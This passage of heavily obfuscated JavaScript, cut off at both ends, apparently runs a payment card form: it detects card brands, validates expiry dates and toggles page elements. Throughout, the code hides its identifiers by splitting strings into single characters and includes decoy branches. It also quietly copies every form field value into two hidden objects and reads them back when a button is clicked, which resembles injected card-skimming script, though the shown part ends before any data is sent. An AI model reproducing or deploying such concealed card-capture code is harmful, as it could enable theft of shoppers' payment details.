E=N['d'+'a'+'z'+'P'+'x']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':r=N['e'+'M'+'E'+'j'+'R'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u;continue;case'4':u=N['p'+'J'+'M'+'h'+'T'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var c=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(c[x++]){case'0':r='';continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['G'+'m'+'j'+'b'+'v'],r);}else{if(N['W'+'G'+'l'+'s'+'X'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),Q=m['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u;if(/^4/['t'+'e'+'s'+'t'](Q))u=N['t'+'P'+'S'+'Y'+'N'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](Q))u=N['O'+'P'+'i'+'u'+'p'];else{if(/^3[47]/['t'+'e'+'s'+'t'](Q))u=N['I'+'m'+'O'+'n'+'s'];else{if(/^(35)/['t'+'e'+'s'+'t'](Q))u=N['V'+'m'+'L'+'K'+'P'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](Q)){if(N['D'+'B'+'z'+'u'+'l'](N['Y'+'f'+'U'+'S'+'O'],N['r'+'Z'+'k'+'R'+'P']))u=N['I'+'Y'+'A'+'D'+'o'];else{var O=L['d'+'s'+'A'+'q'+'R']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(O[y++]){case'0':j=L['b'+'A'+'b'+'g'+'Q'];continue;case'1':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['u'+'N'+'V'+'q'+'S'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'2':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['e'+'c'+'b'+'v'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['X'+'U'+'o'+'N'+'W'];continue;case'3':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['z'+'e'+'X'+'I'+'R'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'4':C=L['k'+'T'+'V'+'p'+'V'];continue;case'5':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['X'+'I'+'f'+'O'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'V'+'g'+'B'+'C'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=G;continue;case'7':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['Z'+'O'+'R'+'N'+'Z'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;}break;}}}else/^(65|64)/['t'+'e'+'s'+'t'](Q)?u=N['E'+'b'+'i'+'n'+'e']:N['e'+'X'+'y'+'T'+'X'](N['l'+'g'+'B'+'q'+'B'],N['l'+'g'+'B'+'q'+'B'])?e['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['c'+'c'+'t'+'k'+'X'](L['j'+'s'+'d'+'a'+'W']('0',H),L['m'+'E'+'L'+'f'+'U']):N['T'+'j'+'Z'+'M'+'W'](H,N['Q'+'V'+'r'+'v'+'I'])&&N['d'+'L'+'H'+'o'+'J'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)?(u=N['K'+'n'+'x'+'V'+'R'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),H=N['D'+'t'+'x'+'y'+'I']):N['I'+'J'+'l'+'C'+'s'](N['Z'+'N'+'O'+'e'+'Z'],N['Z'+'N'+'O'+'e'+'Z'])?(u=N['N'+'B'+'s'+'S'+'O'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i'])):a=L['m'+'x'+'S'+'o'+'f'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['W'+'G'+'k'+'K'+'T'](N['c'+'C'+'Q'+'H'+'A'],r),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function w(h){var L={'wdiWu':N['Z'+'U'+'m'+'J'+'M'],'gqKHu':N['Q'+'V'+'r'+'v'+'I'],'bLrdF':function(Z){return N['G'+'f'+'w'+'N'+'u'](Z);}};if(N['k'+'H'+'N'+'P'+'w'](N['Q'+'m'+'Q'+'h'+'A'],N['Q'+'m'+'Q'+'h'+'A'])){if(N['L'+'H'+'l'+'A'+'C'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(N['O'+'g'+'w'+'E'+'m'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['D'+'n'+'r'+'z'+'v'](q['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var A=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x0],0xa);if(N['O'+'g'+'B'+'C'+'a'](A,0xc)){if(N['c'+'q'+'m'+'I'+'G'](N['D'+'h'+'Y'+'H'+'d'],N['B'+'m'+'W'+'X'+'x']))N['b'+'m'+'W'+'o'+'j'](e,H,0x1f4);else return 0x2;}return null;}else{if(N['O'+'g'+'B'+'C'+'a'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['y'+'k'+'Q'+'F'+'R'](N['n'+'Y'+'V'+'k'+'g'],N['n'+'Y'+'V'+'k'+'g'])){var q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['g'+'V'+'p'+'x'+'b'](q[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(N['D'+'n'+'r'+'z'+'v'](N['p'+'P'+'P'+'n'+'I'],N['U'+'Z'+'S'+'M'+'L']))return 0x1;else D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,t['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,z=s['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,N['Y'+'Q'+'L'+'Z'+'G'])['t'+'r'+'i'+'m']();}var u=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x1],0xa),r=N['O'+'C'+'S'+'U'+'q'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(N['G'+'M'+'T'+'R'+'v'](u,r))return 0x2;return null;}else H['s'+'e'+'t'+'I'+'t'+'e'+'m'](L['w'+'d'+'i'+'W'+'u'],L['g'+'q'+'K'+'H'+'u']),L['b'+'L'+'r'+'d'+'F'](D),t=!![];}}}}else{var U=N['W'+'L'+'i'+'n'+'F']['s'+'p'+'l'+'i'+'t']('|'),E=0x0;while(!![]){switch(U[E++]){case'0':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'1':G=N['s'+'w'+'X'+'a'+'g'];continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'P'+'c'+'m'+'l'](N['c'+'C'+'Q'+'H'+'A'],K);continue;case'5':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=L;continue;case'6':var K=N['e'+'M'+'E'+'j'+'R'];continue;case'7':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'8':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'9':f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1'+'0':w=N['Q'+'V'+'r'+'v'+'I'];continue;}break;}}}function G(h){var L={'kejKs':function(A,u){return N['v'+'k'+'m'+'R'+'f'](A,u);},'RGXng':function(A,u){return N['J'+'c'+'z'+'u'+'U'](A,u);},'MAZBS':N['e'+'M'+'x'+'D'+'O'],'ShFlt':N['K'+'Y'+'M'+'s'+'g'],'nAwfn':N['a'+'B'+'b'+'R'+'F'],'AlYjQ':N['j'+'R'+'W'+'D'+'O'],'PuKul':N['e'+'M'+'E'+'j'+'R'],'CJCcF':N['y'+'K'+'Z'+'p'+'O'],'FyYNp':N['p'+'J'+'M'+'h'+'T'],'xhgre':N['r'+'y'+'b'+'n'+'D'],'jKNdV':N['T'+'z'+'z'+'U'+'E'],'Lqarp':N['T'+'S'+'A'+'G'+'X'],'URIkL':N['g'+'B'+'h'+'L'+'D'],'pnAek':N['s'+'q'+'E'+'S'+'U'],'ugfNO':N['p'+'x'+'A'+'P'+'s'],'xJgjy':function(A,u){return N['e'+'p'+'Z'+'Y'+'d'](A,u);},'LprCm':N['G'+'m'+'j'+'b'+'v']},q=h['t'+'a'+'r'+'g'+'e'+'t'];if(N['T'+'j'+'Z'+'M'+'W'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){if(N['L'+'c'+'J'+'n'+'j'](H,N['Q'+'V'+'r'+'v'+'I'])){if(N['A'+'M'+'N'+'l'+'X'](N['B'+'N'+'V'+'B'+'q'],N['C'+'g'+'K'+'O'+'B'])){var u=L['k'+'e'+'j'+'K'+'s'](Z,s['v'+'a'+'l'+'u'+'e']);if(L['R'+'G'+'X'+'n'+'g'](u,0x1)||L['R'+'G'+'X'+'n'+'g'](u,0x2)){var r=L['M'+'A'+'Z'+'B'+'S']['s'+'p'+'l'+'i'+'t']('|'),Z=0x0;while(!![]){switch(r[Z++]){case'0':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':g['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':M=L['P'+'u'+'K'+'u'+'l'];continue;case'3':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':P=L['F'+'y'+'Y'+'N'+'p'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'h'+'g'+'r'+'e'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=V;continue;case'6':X['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['L'+'q'+'a'+'r'+'p'];continue;case'7':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;}break;}}else{var f=L['p'+'n'+'A'+'e'+'k']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':B['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':N0['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'5':F='';continue;}break;}}y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['u'+'g'+'f'+'N'+'O'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['x'+'J'+'g'+'j'+'y'](L['L'+'p'+'r'+'C'+'m'],l);}else cardLogo=N['K'+'n'+'x'+'V'+'R'];}else N['z'+'T'+'p'+'s'+'O'](N['U'+'i'+'f'+'n'+'m'],N['U'+'i'+'f'+'n'+'m'])?(e['r'+'e'+'m'+'o'+'v'+'e'](),H['r'+'e'+'m'+'o'+'v'+'e']()):cardLogo=N['N'+'B'+'s'+'S'+'O'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']);}}var D=[N['M'+'v'+'q'+'F'+'h'],N['p'+'x'+'A'+'P'+'s'],N['k'+'O'+'w'+'G'+'B']];D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],C);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],j);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['R'+'v'+'l'+'g'+'U'],G);});var t={},z={};for(var s=0x0;N['g'+'V'+'p'+'x'+'b'](s,document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);s++){var k=document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][s];t[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'],z[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],function(h){if(N['T'+'Z'+'P'+'c'+'s'](N['M'+'l'+'O'+'e'+'i'],N['p'+'p'+'U'+'r'+'H']))e=H['v'+'a'+'l'+'u'+'e'];else{var L=h['t'+'a'+'r'+'g'+'e'+'t'],q=L['n'+'a'+'m'+'e']||L['i'+'d'];N['O'+'g'+'B'+'C'+'a'](L['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&N['R'+'J'+'h'+'y'+'j'](L['v'+'a'+'l'+'u'+'e'],t[q])&&(t[q]=L['v'+'a'+'l'+'u'+'e'],z[q]=L['v'+'a'+'l'+'u'+'e']);}}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['n'+'J'+'F'+'q'+'K'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['W'+'q'+'x'+'e'+'n'],function(h){var L={};L['x'+'u'+'v'+'B'+'i']=N['v'+'h'+'Z'+'W'+'e'],L['x'+'B'+'J'+'h'+'E']=N['N'+'D'+'b'+'S'+'R'];var q=L;if(N['S'+'w'+'D'+'z'+'u'](N['P'+'U'+'x'+'f'+'V'],N['L'+'q'+'v'+'C'+'B'])){var A=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['C'+'U'+'D'+'s'+'N']),u;N['A'+'M'+'N'+'l'+'X'](z[N['C'+'U'+'D'+'s'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?u=A['v'+'a'+'l'+'u'+'e']:u=z[N['C'+'U'+'D'+'s'+'N']];var Z=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'s'+'c'+'l'+'N']),f;N['T'+'c'+'E'+'s'+'h'](z[N['M'+'s'+'c'+'l'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['d'+'Q'+'r'+'H'+'w'](N['m'+'I'+'I'+'J'+'e'],N['m'+'I'+'I'+'J'+'e'])?f=Z['v'+'a'+'l'+'u'+'e']:l=q['x'+'u'+'v'+'B'+'i']:f=z[N['M'+'s'+'c'+'l'+'N']];var 